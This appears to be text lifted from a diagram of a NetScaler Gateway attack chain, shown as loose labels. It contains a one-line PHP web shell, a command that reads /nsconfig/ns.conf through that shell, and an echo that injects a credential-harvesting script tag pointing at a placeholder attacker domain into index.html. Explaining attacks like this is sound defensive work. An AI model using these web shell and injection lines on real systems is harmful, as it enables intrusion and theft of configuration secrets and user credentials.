 POST/GET
/gwtest/formssso?event=start&target=<Encoded Shellcode Payload>
NetScaler
Gateway
Exploit
/bin/sh
<? system($_GET['a']);
Shellcode creates PHP web shell in web accessible enabled directory
php
WebShell
/bin/
cat
/netscaler/ns_gui/vpn/<webshell>.php?a=/bin/cat /nsconfig/ns.conf
Ns.conf
/bin/sh
Echo “V<script type="text/javascript" src="https://<AttackerDomain>/<credharvestscript>.js"></script>” >>
index.html
HTML
Index.html
modified